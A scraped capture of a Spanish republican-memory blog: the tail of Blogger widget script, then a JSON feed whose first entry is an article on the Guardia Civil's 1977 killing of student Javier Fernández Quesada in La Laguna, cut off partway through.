'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6837221205590547017}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'st-header-wrappers', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainpost', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar-inner', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-inner', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-inner', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-inner', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-inner', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-inner', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-inner', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-inner', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-inner', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar-inner', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar-inner', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'left', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'right', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>--></body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.lavozdelarepublica.es/feeds/posts/default/-/tardofranquismo?alt=json-in-script&callback=relpostimgthum&max-results=50
body_size: 243412
content:
// API callback
relpostimgthum({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232"},"updated":{"$t":"2026-01-12T13:24:10.281+01:00"},"category":[{"term":"régimen"},{"term":"Memoria"},{"term":"franquismo"},{"term":"represión"},{"term":"República"},{"term":"corrupción"},{"term":"fascismo"},{"term":"tardofranquismo"},{"term":"Actualidad"},{"term":"monarquía"},{"term":"borbones"},{"term":"Cultura"},{"term":"Guerra"},{"term":"genocidio"},{"term":"mujer"},{"term":"antifascismo"},{"term":"Eventos"},{"term":"Historia"},{"term":"Crímenes del franquismo"},{"term":"dictadura"},{"term":"Feminismo"},{"term":"neofranquismo"},{"term":"Justicia Universal"},{"term":"Derechos Humanos"},{"term":"Nacionalcatolicismo"},{"term":"Exilio"},{"term":"Proceso Constituyente"},{"term":"campos de concentración"},{"term":"Torturas"},{"term":"religión"},{"term":"Luchas"},{"term":"anarquismo"},{"term":"Fosas"},{"term":"Movimiento obrero"},{"term":"Posfranquismo"},{"term":"Europa"},{"term":"derecho a decidir"},{"term":"revolución"},{"term":"América Latina"},{"term":"Exhumación"},{"term":"Golpe de Estado"},{"term":"Brigadas Internacionales"},{"term":"pensamiento"},{"term":"Revisionismo"},{"term":"La Transición"},{"term":"presos políticos"},{"term":"educación pública"},{"term":"La Izquierda"},{"term":"justicia"},{"term":"Holocausto"},{"term":"Maquis"},{"term":"capitalismo"},{"term":"crisis sanitaria"},{"term":"Catalunya Proces"},{"term":"Lucha de clases"},{"term":"comunismo"},{"term":"bebés robados"},{"term":"Imperialismo"},{"term":"LGTBIQ"},{"term":"Víctimas del franquismo"},{"term":"memorial"},{"term":"Democracia"},{"term":"laicismo"},{"term":"federalismo"},{"term":"terrorismo"},{"term":"Milicias"},{"term":"La Desbandá"},{"term":"pueblos"},{"term":"Deporte"},{"term":"Expolio"},{"term":"liberalismo"},{"term":"violación"},{"term":"racismo y xenofobia"},{"term":"La ley de Amnistía"},{"term":"Lucha Guerrillera"},{"term":"sexualidad"},{"term":"economía"},{"term":"Refugiados"},{"term":"Sahara Occidental"},{"term":"Institución Libre de Enseñanza"},{"term":"Fake"},{"term":"marxismo"},{"term":"esclavitud"},{"term":"Patriarcado"},{"term":"Libertad de expresión"},{"term":"apología al odio"},{"term":"Niños de la guerra"},{"term":"movimientos sociales"},{"term":"Negacionismo"},{"term":"Crimen de lesa humanidad"},{"term":"Nacionalismo"},{"term":"Brigada Político Social"},{"term":"Colonialismo"},{"term":"Éxodo  Republicano"},{"term":"ONU"},{"term":"La Nueve"},{"term":"pobreza"},{"term":"batallones de trabajadores"},{"term":"Ley Mordaza"},{"term":"hambre"},{"term":"víctimas"},{"term":"Libertad"},{"term":"ecología"},{"term":"La amnistía"},{"term":"Ley de Secretos Oficiales"},{"term":"impunidad"},{"term":"violencia de género"},{"term":"Las Trece Rosas"},{"term":"Manifiesto"},{"term":"Humor"},{"term":"Lugares de Memoria"},{"term":"machismo"},{"term":"Desapariciones Forzadas"},{"term":"Frente Popular"},{"term":"Movimientos juveniles"},{"term":"Lawfare"},{"term":"Renta Básica"},{"term":"Pactos de la Moncloa"},{"term":"Represaliados"},{"term":"infancia"},{"term":"15M"},{"term":"Pacifismo"},{"term":"Tribunal de Orden Público franquista"},{"term":"establishment"},{"term":"transfeminismo"},{"term":"movimiento estudiantil"},{"term":"relato"},{"term":"Derecho a la vivienda"},{"term":"Reforma Agraria"},{"term":"sanidad pública"},{"term":"Consejo de guerra"},{"term":"comunicado"},{"term":"OTAN"},{"term":"Injurias a la Corona"},{"term":"Juicios Sumarísimos"},{"term":"La Retirada Catalana"},{"term":"Reaccionario"},{"term":"igualdad"},{"term":"migración"},{"term":"Derechos sociales"},{"term":"crisis económica"},{"term":"Pederastia"},{"term":"masonería"},{"term":"Estado Nación"},{"term":"Gitanos"},{"term":"Patronato de la Mujer"},{"term":"UHP"},{"term":"POUM"},{"term":"Patrimonio"},{"term":"exclusión"},{"term":"Reformismo"},{"term":"colectividades"},{"term":"posguerra"},{"term":"Salud Mental"},{"term":"animalismo"},{"term":"Comisión de la Verdad"},{"term":"explotación"},{"term":"movimiento okupa"},{"term":"Africa"},{"term":"Carlismo"},{"term":"Misiones Pedagógicas"},{"term":"Turismo"},{"term":"anticapitalismo"},{"term":"censura"},{"term":"estado"},{"term":"Crisis climática"},{"term":"Huelga General"},{"term":"confederal"},{"term":"urbanismo"},{"term":"Aporofobia"},{"term":"Dirección General de Seguridad"},{"term":"La Comuna"},{"term":"La columna de los ocho mil"},{"term":"Los topos"},{"term":"Lucha Armada"},{"term":"Movimiento Vecinal"},{"term":"Quinto Regimiento"},{"term":"comuneros"},{"term":"Ejército Popular de la República"},{"term":"delitos de odio"},{"term":"Banco  de ADN"},{"term":"Ciencia"},{"term":"Propaganda"},{"term":"Traición"},{"term":"Batallas"},{"term":"DGS"},{"term":"Guinea Ecuatoria"},{"term":"La no violencia"},{"term":"Nulidad de las sentencias"},{"term":"prostitución"},{"term":"Cantonalismo"},{"term":"Concordia"},{"term":"Guerra sucia"},{"term":"La Residencia de Estudiante"},{"term":"la resistencia antifranquista"},{"term":"posverdad"},{"term":"reforma laboral"},{"term":"Discriminación"},{"term":"Eutanasia"},{"term":"Ley del Aborto"},{"term":"Movimiento cooperativo"},{"term":"Partido Político"},{"term":"Sección Femenina"},{"term":"libertarios"},{"term":"solidaridad"},{"term":"verdad"},{"term":"155"},{"term":"Antropología"},{"term":"Archivo Documental"},{"term":"Comité de No Intervención"},{"term":"Comités de Defensa"},{"term":"Crisis política"},{"term":"Crowdfunding"},{"term":"Desahucios"},{"term":"ETA"},{"term":"Especulación"},{"term":"Estraperlo"},{"term":"Ley de vagos y maleantes"},{"term":"Orfanatos franquistas"},{"term":"Pena de Muerte"},{"term":"Preventorios infantiles"},{"term":"Quinta columna"},{"term":"Ruptura con el franquismo"},{"term":"Soberanía"},{"term":"Socorro Rojo Internacional"},{"term":"humillación"},{"term":"jornaleros"},{"term":"organizaciones politicas"},{"term":"política"},{"term":"rojipardismo"},{"term":"socialismo"},{"term":"23F"},{"term":"25S"},{"term":"Anulación de Condenas"},{"term":"Asilo político"},{"term":"Ateísmo"},{"term":"Auxilio Social"},{"term":"Concordato"},{"term":"El indulto"},{"term":"Garantías de no repetición"},{"term":"Gobierno de la II República"},{"term":"Guerra del Rif"},{"term":"JSU"},{"term":"La Guardia Mora"},{"term":"La depuración franquista"},{"term":"Ley de Bandidaje y Terrorismo"},{"term":"Ley de Transparencia"},{"term":"Ley de fugas"},{"term":"Leyes Fundamentales"},{"term":"Los Comunes"},{"term":"Los comités de defensa"},{"term":"Mayo del 68"},{"term":"Movimiento Nacional"},{"term":"Movimiento autónomo"},{"term":"Paracuellos"},{"term":"Rutas de la memoria"},{"term":"Tecnología"},{"term":"ayudas"},{"term":"datos forenses"},{"term":"drogas"},{"term":"fraternidad"},{"term":"gatopardismo"},{"term":"homofobia"},{"term":"inhumaciones"},{"term":"monumentos franquistas"},{"term":"oportunismo"},{"term":"pensiones públicas"},{"term":"rapadas"},{"term":"resignificación"},{"term":"revueltas"}],"title":{"type":"text","$t":"La Voz de la República"},"subtitle":{"type":"html","$t":"Revista digital de pensamiento y memoria republicana"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/-\/tardofranquismo?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/search\/label\/tardofranquismo"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/-\/tardofranquismo\/-\/tardofranquismo?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2320"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-278248037648921912"},"published":{"$t":"2025-11-28T08:33:00.000+01:00"},"updated":{"$t":"2025-11-28T08:33:31.245+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Justicia Universal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Transición"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"movimiento estudiantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"La Guardia Civil ametralló a Javier Fernández Quesada y la Justicia no buscó culpables: el crimen de la Transición que Canarias no olvida"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwlrNaqwp06fbl2-XZZHgXaVm-ujno_gcp7CmHGg2cXdjF1AYcO0xRWZ1zSUEX9gwy3r8Op6LeBh4L3MLfUqSIrPSPkGfX252I2ar0Dno-JP0QavQX4P737WlBnwMw0d-9O4D8uZhZM32h-Yg67gG7if-Vy2JyUr66SV0Mtnr3w7yJnXSY_m2pBTqEZaze\/s1920\/La%20Guardia%20Civil%20ametrall%C3%B3%20a%20Javier%20Fern%C3%A1ndez%20Quesada%20y%20la%20Justicia%20no%20busc%C3%B3%20culpables_%20el%20crimen%20de%20la%20Transici%C3%B3n%20que%20Canarias%20no%20olvida.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwlrNaqwp06fbl2-XZZHgXaVm-ujno_gcp7CmHGg2cXdjF1AYcO0xRWZ1zSUEX9gwy3r8Op6LeBh4L3MLfUqSIrPSPkGfX252I2ar0Dno-JP0QavQX4P737WlBnwMw0d-9O4D8uZhZM32h-Yg67gG7if-Vy2JyUr66SV0Mtnr3w7yJnXSY_m2pBTqEZaze\/s320\/La%20Guardia%20Civil%20ametrall%C3%B3%20a%20Javier%20Fern%C3%A1ndez%20Quesada%20y%20la%20Justicia%20no%20busc%C3%B3%20culpables_%20el%20crimen%20de%20la%20Transici%C3%B3n%20que%20Canarias%20no%20olvida.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa Guardia Civil ametralló a Javier Fernández Quesada y la Justicia no buscó culpables: el crimen de la Transición que Canarias no olvida \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003ELidia Narbona\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EEl estudiante fue asesinado el 12 de diciembre de 1977, cuando varios \nagentes comenzaron a disparar en la Universidad de La Laguna durante una\n huelga general.\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E12 de diciembre de 1977. \u003C\/b\u003ELa isla de Tenerife vive una huelga general marcada por la incertidumbre de una \u003Ca href=\"https:\/\/www.publico.es\/tag\/transicion-1\" title=\"Transición\"\u003ETransición \u003C\/a\u003Edonde\n la represión sigue muy presente. Muchos sectores se unen a la protesta,\n incluidos los estudiantes. Sobre las dos de la tarde, la Guardia Civil \nentra en la Universidad de La Laguna (ULL) y comienza a disparar. Una de\n las balas acaba matando a\u003Cb\u003E Javier Fernández Quesada \u003C\/b\u003Emientras huía por unas escalinatas. \u003Cb\u003ECasi 50 años después, no hay culpables.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EJavier\n Fernández Quesada no era ni un líder político ni una persona destacada \nen los movimientos sociales, solo un estudiante de Biología de 22 años \nque, como la mayoría de sus compañeros, participó en la \nmovilización.\u0026nbsp;\"Sin quererlo ni beberlo se encontró con la muerte\", \nresume Iván López, director del documental sobre el caso \u003Ca href=\"https:\/\/www.digital104filmdistribution.com\/peliculas\/catalogo-completo\/quesada.html\" rel=\"nofollow noreferrer\" target=\"_blank\" title=\"Quesada. La verdad del silencio\"\u003E\u003Cspan\u003EQuesada. La verdad del silencio\u003C\/span\u003E\u003C\/a\u003E (2023).\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste crimen se convertiría en uno de los últimos casos de represión del posfranquismo. En un principio, la \u003Cb\u003ELey de Memoria Histórica \u003C\/b\u003Ede\n 2007—ahora Ley de Memoria Democrática— no incluyó a Fernández Quesada \nal abarcar solo los casos ocurridos hasta octubre de 1977, pero un \ncambio en la normativa casi un año después permitió su \u003Ca href=\"https:\/\/www.ull.es\/portal\/noticias\/2008\/el-rector-de-la-ull-satisfecho-por-la-inclusin-de-fernndez-quesada-en-la-ley-de-memoria-histrica\/\" rel=\"nofollow noreferrer\" target=\"_blank\" title=\"El Rector de la ULL, satisfecho por la inclusión de Fernández Quesada en la Ley de Memoria Histórica\"\u003E\u003Cspan\u003Ereconocimiento como víctima de la dictadura\u003C\/span\u003E\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EUn momento de \"explosión popular\" en Canarias  \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"En ese momento, \u003Ca href=\"https:\/\/www.publico.es\/tag\/tenerife\" title=\"tenerife\"\u003ETenerife \u003C\/a\u003Ese encontraba en \u003Cb\u003Eel momento más huelguístico\u003C\/b\u003E de toda la Transición\", explica \u003Cb\u003EDomingo Garí\u003C\/b\u003E,\u0026nbsp;\nprofesor de Historia de la ULL\u0026nbsp;y autor del libro \u003Ci\u003E\u003Cspan\u003ETenerife en rojo\u003C\/span\u003E\u003C\/i\u003E (2010). Antes de Fernández Quesada, los asesinatos de \u003Cspan\u003EAntonio González Ramos\u003C\/span\u003E\n y Antonio Padilla de Corona a manos de la Policía franquista en octubre\n de 1975, un mes antes de la muerte del dictador, y el de Bartolomé \nGarcía Lorenzo en 1976 encendieron\u003Cb\u003E una protesta que llegaría a su auge en 1977.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EBartolomé fue asesinado por la Policía en septiembre de 1976.\u003C\/b\u003E En un operativo de esta brigada en un barrio obrero de \u003Ca href=\"https:\/\/www.publico.es\/tag\/santa-cruz-de-tenerife\" title=\"Santa Cruz de Tenerife\"\u003ESanta Cruz de Tenerife\u003C\/a\u003E,\n ametrallaron una vivienda que acabaría con la vida de este estudiante \nde Magisterio. \"Esto provocó una explosión popular tremenda en toda \nCanarias, pero sobre todo en la isla de Tenerife\", explica Garí. \n\"Decenas de miles de personas estuvieron saliendo a la calle y \nconfrontando con la Policía\", añade. Consignas como \u003Cb\u003E\"Viva Canarias libre\"\u003C\/b\u003E llenaban las calles de la isla y, como consecuencia, la represión policial también fue en aumento.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn un contexto global marcado por la \u003Cb\u003Ecrisis del petróleo\u003C\/b\u003E, que comenzó en 1973, a este descontento se unió una fuerte subida de los precios. En 1977, el país alcanzó una \u003Ca href=\"https:\/\/www.publico.es\/economia\/pagabamos-ropa-plazos-inflacion-vista-mujeres-vivieron-1977.html\" title=\"\u0026quot;Pagábamos la ropa a plazos\u0026quot;: la inflación vista por mujeres que vivieron la de 1977\"\u003E\u003Cspan\u003Einflación del 28%\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E, llevando a las asambleas de trabajadores de Tenerife a convocar una huelga general el\u003C\/span\u003E lunes 12 de diciembre de ese año. Miles de panfletos sobrevolaron la isla alertando de \u003Cb\u003E\"una situación insostenible\"\u003C\/b\u003E\n —como recoge Garí en su libro— y llevando a unirse a la protesta a \nnumerosos sectores, incluido el de los estudiantes de la ULL. \"Los que \nlo conocían cuentan que, aunque Javier no era muy activo políticamente, \nsí era alguien comprometido. Cuando salió de la facultad de Biología,\u003Cb\u003E estuvo allí hasta que entró la Policía\u003C\/b\u003E\", explica López.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"Era un tío de escándalo, deportista, atractivo…\". \u003Cb\u003ERicardo Alvarado Quesada\u003C\/b\u003E,\n primo de Javier, habla de él como alguien muy querido. Nacido en Gran \nCanaria, Javier se había mudado a la isla de Tenerife para estudiar \nBiología en La Laguna. \"Era\u003Cb\u003E un amante de la naturaleza y del ser humano\u003C\/b\u003E,\n alguien muy afable y sobre todo un idealista\", cuenta Iván López tras \nhaber estado muy cerca de su familia para realizar el documental. \nRicardo aún recuerda su pasión por el senderismo, los animales y la \nflora de las Islas Canarias.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EJavier\n había perdido el sistema de prórrogas para aplazar su incorporación al \nservicio militar. Durante más de un año, tuvo que mudarse a la península\n y paralizar sus estudios. En ese momento, acababa de retomar el grado \ntras volver a Tenerife, un grado que jamás conseguiría finalizar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl4\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUno de los estudiantes sacó una bandera blanca y dijo: 'Hay un herido, hay un herido'. Ahí la Guardia Civil dejó de disparar\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"La\n jornada transcurrió con piquetes y manifestaciones. A la hora del \nmediodía, cuando la protesta estaba en un momento de descanso, la\u003Ca href=\"https:\/\/www.publico.es\/tag\/guardia-civil\" title=\"Guardia Civil\"\u003E Guardia Civil \u003C\/a\u003Eentró en el campus de la universidad para hacer un operativo y \u003Cb\u003Eametralló aleatoriamente a los estudiantes\u003C\/b\u003E\n que estaban en la entrada del Paraninfo\", explica Garí. El primo de \nJavier no estuvo allí ese día, pero tiene muy presente lo ocurrido. A lo\n largo de estos años, muchos testigos le han contado lo que vivieron: \"\u003Cb\u003ETodos empezaron a huir\u003C\/b\u003E. Uno de los estudiantes sacó una bandera blanca y dijo: \u003Ci\u003E\u003Cspan\u003EHay un herido, hay un herido\u003C\/span\u003E\u003C\/i\u003E. Ahí la Guardia Civil dejó de disparar\". Javier recibió uno de los disparos y murió poco después.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\"¡Han matado a un compañero, únete!\"  \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"Mi marido entra por esa puerta y dice:\u003Ci\u003E\u003Cspan\u003E Le han pegado un tiro en el corazón\u003C\/span\u003E\u003C\/i\u003E. Y yo puedo jurar que ese tiro lo sentí dentro\", recuerda\u003Cb\u003E María Dolores Quesada Macia\u003C\/b\u003E, la madre de Javier, en el documental \u003Ci\u003E\u003Cspan\u003EQuesada: la verdad del silencio\u003C\/span\u003E\u003C\/i\u003E.\n Mientras todo ocurría, su primo Ricardo, en su momento un estudiante en\n su último año de Medicina, estaba en el hospital realizando prácticas. \n\"Estaba apunto de irme cuando dijeron: \u003Ci\u003E\u003Cspan\u003EHan herido a un estudiante en La Laguna\"\u003C\/span\u003E\u003C\/i\u003E,\n explica. Se marcharía antes de que la propia Guardia Civil llevara su \ncuerpo al hospital. Tras horas de confusión en los medios de \ncomunicación, Ricardo se enteró de que su primo había fallecido. \"Por la\n noche fui al cementerio a verlo porque no me lo acaba de creer\", \ndetalla.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"¡Han matado a un compañero, únete!\": el \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=CQ7oTodQ4CU\" rel=\"nofollow noreferrer\" target=\"_blank\" title=\"Trailer documental\"\u003E\u003Cspan\u003Edocumental de López\u003C\/span\u003E\u003C\/a\u003E\n recoge imágenes de la respuesta social tras el fallecimiento de Javier.\n \"Los tres días posteriores, La Laguna se convirtió en una ciudad en \nestado de sitio\", explica. Los estudiantes convocaron movilizaciones en \ntodo el país, pero sobre todo en Tenerife. \"La muerte de Javier volvió \notra vez a despertar en la isla lo que había pasado un año antes con \nBartolomé\", añade Garí.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOHB1J5Beuxjl3aELnu-SVNyati8SIopfwS7eRD9YnEz_C6G-rfjpVsQZx-CHVSWhFJVFcctsJ4-AH_9HwIqosd7Y9omuBXo8hVagYdxaoEc8vzIzdN-KeEcGI_QMk-QZ7ug8AgiADI65i4Zn-lR2hdNuWtL0VbAjtuUOKpkYjluaatW2IYzPTI_YWEot0\/s600\/691f5f2474d6e.jpeg\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOHB1J5Beuxjl3aELnu-SVNyati8SIopfwS7eRD9YnEz_C6G-rfjpVsQZx-CHVSWhFJVFcctsJ4-AH_9HwIqosd7Y9omuBXo8hVagYdxaoEc8vzIzdN-KeEcGI_QMk-QZ7ug8AgiADI65i4Zn-lR2hdNuWtL0VbAjtuUOKpkYjluaatW2IYzPTI_YWEot0\/w640-h360\/691f5f2474d6e.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas protestas sociales tras la muerte de Fernández Quesada. Carlos Bosch (Cedida)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESegún \nLópez, la respuesta de la Policía fue enviar a más de un centenar de \nagentes de la península, reprimir las protestas con disparos de gas e \nimponer \u003Cb\u003Eprácticamente un toque de queda\u003C\/b\u003E. Los vecinos intentaron \nponer crespones negros en sus casas en señal de luto, pero tampoco lo \npermitieron: \"Mucha gente me ha dicho que les disparaban a las ventanas \npara evitarlo\". Al día siguiente, el 13 de diciembre, el cuerpo de \nJavier fue trasladado a Las Palmas de Gran Canaria. Durante esa tarde, \nunas   \u003Ca href=\"https:\/\/www.march.es\/es\/coleccion\/archivo-linz-transicion-espanola\/ficha\/javier-fernandez-enterrado-palmas--linz%3AR-16613\" rel=\"nofollow noreferrer\" target=\"_blank\" title=\"Fundación Juan March\"\u003Edos mil personas\u003C\/a\u003E  acompañaron a su familia durante el entierro, como contó \u003Ci\u003E\u003Cspan\u003EDiario 16\u003C\/span\u003E\u003C\/i\u003E en una crónica recuperada por el Archivo Linz de la Transición española.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EUn sumario \"demencial\" que no buscó autores  \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA pesar de la movilización, la respuesta institucional fue prácticamente nula. Así lo resume \u003Cb\u003ERosa Burgos\u003C\/b\u003E, Letrada de la Administración de Justicia ya retirada y autora de dos libros sobre el 